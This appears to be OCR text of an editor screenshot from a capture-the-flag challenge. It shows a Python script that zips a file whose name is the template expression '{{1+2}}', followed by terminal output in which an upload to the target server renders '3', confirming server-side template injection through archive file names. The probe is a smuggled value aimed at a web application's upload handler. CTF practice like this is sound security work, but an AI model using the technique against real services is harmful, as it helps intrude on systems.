 app.py
createZip.py
upload.py
createZip.py > ...
1 import zipfile
2
3 def create_shell_and_zip(zip_path, shell_code, shell_file_name):
4     # Step 1: Write the shell code to shell.py
5     with open(shell_file_name, 'w') as shell_file:
6         shell_file.write(shell_code)
7
8     # Step 2: Create a ZIP file and add shell.py to it
9     with zipfile.ZipFile(zip_path, 'w', zipfile.ZIP_DEFLATED) as zipf:
10         zipf.write(shell_file_name, arcname=shell_file_name)
11
12     print("ZIP file created successfully")
13
14 if __name__ == "__main__":
15     # Define the path for the ZIP file and shell.py file
16     zip_path = "111.zip"
17     shell_file_name = "{{1+2}}"
18
19     # Define the content to write to shell.py
20     shell_code = "7*7"
21
22     create_shell_and_zip(zip_path, shell_code, shell_file_name)
23
问题 输出 调试控制台 终端 端口
PS D:\CTFFUJIAN\2024.8\nepctf\NepDouble> & C:/Users/57335/AppData/Local/Programs/Python/Python312/python.exe d:/CTFFUJIAN/2024.8/nepctf/NepDouble/create
Zip.py
ZIP file created successfully
PS D:\CTFFUJIAN\2024.8\nepctf\NepDouble> & C:/Users/57335/AppData/Local/Programs/Python/Python312/python.exe d:/CTFFUJIAN/2024.8/nepctf/NepDouble/upload
.py
200
<a href="/cat?file=7667cce7d7db1828f22615ff566ce4f9/"></a>
PS D:\CTFFUJIAN\2024.8\nepctf\NepDouble> & C:/Users/57335/AppData/Local/Programs/Python/Python312/python.exe d:/CTFFUJIAN/2024.8/nepctf/NepDouble/create
Zip.py
ZIP file created successfully
PS D:\CTFFUJIAN\2024.8\nepctf\NepDouble> & C:/Users/57335/AppData/Local/Programs/Python/Python312/python.exe d:/CTFFUJIAN/2024.8/nepctf/NepDouble/upload
.py
200
<a href="/cat?file=25b9950320efec63ebc85acd68b34410/3">3</a>
Python
Python
Python: cre...
Python: upl...